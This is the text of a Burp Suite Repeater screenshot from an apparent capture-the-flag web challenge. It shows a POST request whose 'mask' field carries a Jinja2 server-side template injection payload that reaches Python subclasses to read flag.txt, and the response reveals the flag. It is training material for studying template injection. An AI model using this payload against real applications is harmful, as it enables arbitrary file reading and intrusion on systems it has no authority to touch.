 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Token Jar JSON Beautifier JSON Web Tokens Logger++ Hackvertor
2 × 3 × ...
Send Cancel < > Target: http://jh2i.com:50023 ?
Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50023
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50023
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50023/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 mask={{+''.__class__.__mro__[2].__subclasses__()[40]("flag.txt").read()+}}
Response
Raw Headers Hex HTML Render Hackvertor
28 <input type="text" name="mask" id="mask">
29 </form>
30 <br>
31
32 <h2> Tell us about yourself... </h2>
33
34 <p>
35 Who are you? Are you a <a href="
http://jinja.pocoo.org/">ninja</a>? Do you have any flaws? Can people see
what makes you tick, if they just push the right buttons? Can they see what
goes on inside your head?
36 </p>
37 <h2> Here is what's behind your mask... </h2>
38
39 <pre>
40 LLS{server_side_template_injection_unmasked}
41 </pre>
42
43 </article>
44 <nav></nav>
45 <aside></aside>
46
47 </div>
48 <script> window.onload = function() { document.getElementById(
"mask").focus(); }; </script>
49 </body>